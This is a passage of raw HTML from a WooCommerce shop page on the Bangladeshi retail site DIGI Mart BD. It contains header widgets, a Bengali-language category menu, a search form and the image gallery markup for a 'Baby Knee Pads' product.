		<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span>					<span class="mini-item-counter" id="mini-compare-counter"></span>
			</a>
</div>
<div class="header-element header-element--wishlist">
	<a href="https://digimartbd.com/wishlist-2/">
					<span class="mini-item-counter">0</span>
				<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M486.4 972.8c-4.283 0-8.566-1.074-12.434-3.222-4.808-2.67-119.088-66.624-235.122-171.376-68.643-61.97-123.467-125.363-162.944-188.418-50.365-80.443-75.901-160.715-75.901-238.584 0-148.218 120.582-268.8 268.8-268.8 50.173 0 103.462 18.805 150.051 52.952 27.251 19.973 50.442 44.043 67.549 69.606 17.107-25.565 40.299-49.634 67.55-69.606 46.589-34.147 99.878-52.952 150.050-52.952 148.218 0 268.8 120.582 268.8 268.8 0 77.869-25.538 158.141-75.901 238.584-39.478 63.054-94.301 126.446-162.944 188.418-116.034 104.754-230.314 168.706-235.122 171.376-3.867 2.149-8.15 3.222-12.434 3.222zM268.8 153.6c-119.986 0-217.6 97.614-217.6 217.6 0 155.624 120.302 297.077 221.224 388.338 90.131 81.504 181.44 138.658 213.976 158.042 32.536-19.384 123.845-76.538 213.976-158.042 100.922-91.261 221.224-232.714 221.224-388.338 0-119.986-97.616-217.6-217.6-217.6-87.187 0-171.856 71.725-193.314 136.096-3.485 10.453-13.267 17.504-24.286 17.504s-20.802-7.051-24.286-17.504c-21.456-64.371-106.125-136.096-193.314-136.096z"></path></svg></span>	</a>
</div>
<div class="header-element header-element--cart">
	<a class="cart-contents" href="https://digimartbd.com/cart/" data-toggle="link" data-target="cart-panel">
		<span class="cart-content">
			<span class="cart-icon">
									<span class="mini-item-counter fm-mini-cart-counter">0</span>
								<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span>			</span>
							<span class="cart-text">
					<span class="title">Your Cart</span>
					<span class="cart-price-total">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span>					</span>
				</span>
					</span>
	</a>
			<span class="dropdown"></span>
		<div class="mini-cart-content"><div class="widget_shopping_cart_content">

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>



</div></div>	</div>
					</div>

							</div>
		</div>
	</div>
		<div class="header-bottom  no-center" >
		<div class="header-container farmart-container">
			<div class="header-wrapper">
				
					<div class="header-items header-items--left">
						<nav id="primary-menu" class="main-navigation primary-navigation">
	</nav>
					</div>

				
					<div class="header-items header-items--right">
						
<div class="fm-header-recently-viewed fm-recently-viewed woocommerce hide-icon-dropdown products-loaded">
	<h3 class="recently-title">
		<span class="farmart-svg-icon farmart-icon farmart-recent-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path class="path1" d="M1016.501 442.698c-9.997-9.997-26.206-9.997-36.203 0l-58.832 58.832c-2.63-105.486-44.947-204.27-119.835-279.16-77.362-77.365-180.222-119.97-289.63-119.97-152.28 0-291.122 83.699-362.342 218.435-6.606 12.499-1.83 27.989 10.669 34.597 12.498 6.606 27.989 1.83 34.597-10.669 62.33-117.914 183.826-191.163 317.077-191.163 194.014 0 352.501 154.966 358.224 347.619l-58.522-58.522c-9.997-9.997-26.206-9.997-36.203 0-9.998 9.998-9.998 26.206 0 36.205l102.4 102.4c4.998 4.998 11.549 7.498 18.101 7.498s13.102-2.499 18.101-7.499l102.4-102.4c9.998-9.997 9.998-26.205 0-36.203z"></path><path class="path2" d="M863.674 668.566c-12.502-6.603-27.99-1.832-34.597 10.669-62.328 117.915-183.826 191.165-317.077 191.165-194.016 0-352.502-154.966-358.224-347.621l58.522 58.522c5 5 11.55 7.499 18.102 7.499s13.102-2.499 18.102-7.499c9.997-9.997 9.997-26.206 0-36.203l-102.4-102.4c-9.998-9.997-26.206-9.997-36.205 0l-102.4 102.4c-9.997 9.997-9.997 26.206 0 36.203s26.206 9.997 36.205 0l58.83-58.832c2.63 105.488 44.946 204.272 119.835 279.162 77.365 77.363 180.224 119.97 289.632 119.97 152.28 0 291.12-83.699 362.342-218.435 6.608-12.501 1.829-27.99-10.669-34.598z"></path></svg></span>Recently Viewed	</h3>
	<div class="recently-viewed-inner farmart-container">
		<div class="recently-viewed-content">
			<div class="farmart-loading--wrapper">
				<div class="farmart-loading"></div>
			</div>
			<div class="recently-empty-products text-center">
				<div class="empty-desc">Recently Viewed Products is a function which helps you keep track of your recent viewing history.</div>
				<a class="btn-primary" href="https://digimartbd.com/shop/">Shop Now</a>
			</div>
			<div class="recently-viewed-products">
				<div class="recently-has-products"></div>
			</div>
		</div>
	</div>
</div>
					</div>

							</div>
		</div>
	</div>
	<div class="header-mobile"><div class="header-items-mobile header-items-mobile--left">
<div class="fm-menu-mobile farmart-menu-mobile">
	<div class="menu-box-title">
		<div class="fm-icon menu-icon menu-icon-js">
			<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path class="path1" d="M896 307.2h-768c-14.138 0-25.6-11.462-25.6-25.6s11.462-25.6 25.6-25.6h768c14.139 0 25.6 11.462 25.6 25.6s-11.461 25.6-25.6 25.6z"></path><path class="path2" d="M896 563.2h-768c-14.138 0-25.6-11.461-25.6-25.6s11.462-25.6 25.6-25.6h768c14.139 0 25.6 11.461 25.6 25.6s-11.461 25.6-25.6 25.6z"></path><path class="path3" d="M896 819.2h-768c-14.138 0-25.6-11.461-25.6-25.6s11.462-25.6 25.6-25.6h768c14.139 0 25.6 11.461 25.6 25.6s-11.461 25.6-25.6 25.6z"></path></svg></span>		</div>
	</div>
	<div class="menu-mobile-wrapper">
		<div class="primary-menu-mobile">
			<div class="menu-box">
				<div class="top-content">
					<span class="farmart-svg-icon go-back close-canvas-mobile-panel"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M1.034 16.234l9.6-9.6c0.312-0.312 0.819-0.312 1.131 0s0.312 0.819 0 1.131l-8.234 8.234h26.069c0.442 0 0.8 0.358 0.8 0.8s-0.358 0.8-0.8 0.8h-26.069l8.234 8.234c0.312 0.312 0.312 0.819 0 1.131-0.156 0.156-0.361 0.234-0.566 0.234s-0.409-0.078-0.566-0.234l-9.6-9.6c-0.312-0.312-0.312-0.819 0-1.131z"></path></svg></span>					<div class="author">
						<a id="" href="https://digimartbd.com/my-account/"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"></path><path d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"></path></svg></span> <span class="header-account--text">
									<span></span>
									<b>Login/Register</b>
								</span></a>					</div>
				</div>
				<nav class="menu-content">
					<ul id="menu-main-navigation-menu-1" class="fm-nav-mobile-menu menu"><li id="menu-item-7229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7229"><a href="https://digimartbd.com/product-category/kids-moms/">কিডস্ এন্ড মম</a></li>
<li id="menu-item-7231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7231"><a href="https://digimartbd.com/product-category/womens-shopping/">মেয়েদের শপিং</a></li>
<li id="menu-item-7235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7235"><a href="https://digimartbd.com/product-category/mens-shopping/">ছেলেদের শপিং</a></li>
<li id="menu-item-7232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7232"><a href="https://digimartbd.com/product-category/home-accessories/">গৃহসজ্জা</a></li>
<li id="menu-item-7233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7233"><a href="https://digimartbd.com/product-category/islamic-product/">ইসলামিক প্রোডাক্ট</a></li>
<li id="menu-item-7236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7236"><a href="https://digimartbd.com/product-category/gadgets-tools/">গ্যাজেটস এন্ড টুলস্</a></li>
<li id="menu-item-7237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7237"><a href="https://digimartbd.com/product-category/mobile-accessories/">মোবাইল এক্সেসরিজ</a></li>
<li id="menu-item-7238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7238"><a href="https://digimartbd.com/product-category/fitness-accessories/">ফিটনেস প্রোডাক্ট</a></li>
<li id="menu-item-7239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7239"><a href="https://digimartbd.com/product-category/decorations-lights/">ডেকোরেশন এবং লাইটস</a></li>
</ul>				</nav>
			</div>
					</div>
	</div>
	<div class="fm-off-canvas-layer"></div>
</div></div><div class="header-items-mobile header-items-mobile--center"><div class="site-branding">
    <a href="https://digimartbd.com/" class="logo ">
		            <img src="https://digimartbd.com/wp-content/uploads/2023/10/digi_mart_bd_logo.gif" alt="DIGI Mart BD"
				 class="logo-dark"  width="220">
		    </a>

	        <p class="site-title">
            <a href="https://digimartbd.com/" rel="home">DIGI Mart BD</a>
        </p>
	
	        <p class="site-description">Smart Solutions for Smart People</p>
	</div></div><div class="header-items-mobile header-items-mobile--right"><div class="header-element header-element--cart">
	<a class="cart-contents" href="https://digimartbd.com/cart/" data-toggle="modal" data-target="cart-panel">
		<span class="cart-content">
			<span class="cart-icon">
									<span class="mini-item-counter fm-mini-cart-counter">0</span>
								<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span>			</span>
		</span>
	</a>
</div>
<div class="fm-search-form fm-search-form--mobile fm-search-form--mobile-right search-panel">
	<a href="#" class="open-search-panel">
		<span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M30.19 30.659l-9.509-10.374c2.143-2.242 3.32-5.173 3.32-8.286 0-3.205-1.248-6.219-3.515-8.485s-5.28-3.515-8.485-3.515-6.219 1.248-8.485 3.515-3.515 5.28-3.515 8.485 1.248 6.219 3.515 8.485 5.28 3.515 8.485 3.515c2.761 0 5.38-0.927 7.501-2.633l9.509 10.373c0.158 0.172 0.374 0.259 0.59 0.259 0.193 0 0.387-0.070 0.54-0.21 0.326-0.299 0.348-0.805 0.049-1.13zM1.6 12c0-5.735 4.665-10.4 10.4-10.4s10.4 4.665 10.4 10.4-4.665 10.4-10.4 10.4-10.4-4.665-10.4-10.4z"></path></svg></span>	</a>

	<div class="search-panel-content">
		<div class="top-content">
			<form method="get" class="form-search" action="https://digimartbd.com/">
				<div class="search-inner-content">
					<div class="text-search">
						<div class="search-wrapper">
							<input type="text" name="s" class="search-field" autocomplete="off" placeholder="সার্চ করুন সহজে">
															<input type="hidden" name="post_type" value="product">
														<a href="#" class="close-search-results"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.441 0-0.8 0.359-0.8 0.8v25.6c0 0.441 0.359 0.8 0.8 0.8h25.6c0.441 0 0.8-0.359 0.8-0.8v-25.6c0-0.441-0.359-0.8-0.8-0.8h-25.6zM22.931 22.602l-6.527-5.802 6.527-5.802c0.33-0.294 0.36-0.799 0.066-1.129s-0.799-0.36-1.129-0.066l-6.668 5.928-6.668-5.928c-0.33-0.293-0.836-0.264-1.129 0.066s-0.264 0.836 0.066 1.129l6.527 5.802-6.527 5.802c-0.33 0.294-0.36 0.799-0.066 1.129 0.158 0.178 0.378 0.268 0.598 0.268 0.189 0 0.379-0.067 0.531-0.202l6.669-5.928 6.668 5.928c0.152 0.135 0.342 0.202 0.531 0.202 0.221 0 0.44-0.091 0.598-0.268 0.294-0.33 0.264-0.836-0.066-1.129z"></path></svg></span> </a>
							<button type="submit"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M30.19 30.659l-9.509-10.374c2.143-2.242 3.32-5.173 3.32-8.286 0-3.205-1.248-6.219-3.515-8.485s-5.28-3.515-8.485-3.515-6.219 1.248-8.485 3.515-3.515 5.28-3.515 8.485 1.248 6.219 3.515 8.485 5.28 3.515 8.485 3.515c2.761 0 5.38-0.927 7.501-2.633l9.509 10.373c0.158 0.172 0.374 0.259 0.59 0.259 0.193 0 0.387-0.070 0.54-0.21 0.326-0.299 0.348-0.805 0.049-1.13zM1.6 12c0-5.735 4.665-10.4 10.4-10.4s10.4 4.665 10.4 10.4-4.665 10.4-10.4 10.4-10.4-4.665-10.4-10.4z"></path></svg></span></button>
						</div>
						<a href="#" class="close-search-panel">Cancel</a>
					</div>
					<div class="box-search-results">
						<div class="field-notice"><span class="count-results"></span>Search results</div>
						<div class="search-results woocommerce"></div>
					</div>
				</div>
			</form>
		</div>
		<div class="box-search-trending"><h6 class="title-words"><span class="farmart-icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M8.8 32c-0.157 0-0.315-0.046-0.453-0.141-0.318-0.218-0.435-0.632-0.278-0.984l5.189-11.675h-7.658c-0.324 0-0.615-0.195-0.739-0.494s-0.055-0.643 0.173-0.872l16-16c0.273-0.273 0.701-0.312 1.019-0.094s0.435 0.632 0.278 0.984l-5.189 11.675h7.658c0.324 0 0.615 0.195 0.739 0.494s0.055 0.643-0.173 0.872l-16 16c-0.155 0.155-0.36 0.234-0.566 0.234zM7.531 17.6h6.957c0.271 0 0.523 0.137 0.671 0.364s0.17 0.513 0.060 0.761l-3.939 8.863 11.588-11.588h-6.958c-0.271 0-0.523-0.137-0.671-0.364s-0.17-0.513-0.060-0.761l3.939-8.863-11.588 11.588z"></path></svg></span></span>Trending search</h6><ul class="hot-words"> <li></li> </ul></div>	</div>
	<div class="fm-off-canvas-layer"></div>
</div></div></div>      </header>
        <!-- #masthead -->
	
    <div id="content" class="site-content ">
		<div class="container-fluid"><div class="row">
			<div id="primary" class="content-area col-md-12">
		<main id="main" class="site-main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5595" class="add-to-cart-ajax product type-product post-5595 status-publish first instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	        <div class="fm-product-detail clearfix fm-product-thumbnail-vertical has-gallery-image enable-buy-now fm-product-bg-full-width">
		<div class="farmart-container"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images " data-columns="5">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-100x100.jpg" data-thumb-alt="Baby Knee Pads" data-thumb-srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01.jpg"><img fetchpriority="high" width="600" height="600" src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-600x600.jpg" class="wp-post-image" alt="Baby Knee Pads" data-caption="" data-src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01.jpg" data-large_image="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_01.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-100x100.jpg" data-thumb-alt="Baby Knee Pads" data-thumb-srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02.jpg"><img width="600" height="600" src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-600x600.jpg" class="" alt="Baby Knee Pads" data-caption="" data-src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02.jpg" data-large_image="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_02.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-100x100.jpg" data-thumb-alt="Baby Knee Pads" data-thumb-srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04.jpg"><img width="600" height="600" src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-600x600.jpg" class="" alt="Baby Knee Pads" data-caption="" data-src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04.jpg" data-large_image="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_04.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-100x100.jpg" data-thumb-alt="Baby Knee Pads" data-thumb-srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05.jpg"><img loading="lazy" width="600" height="600" src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-600x600.jpg" class="" alt="Baby Knee Pads" data-caption="" data-src="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05.jpg" data-large_image="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_05.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-100x100.jpg" data-thumb-alt="Baby Knee Pads" data-thumb-srcset="https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/12/Baby-Knee-Pads_10-768x768.jpg 768w, 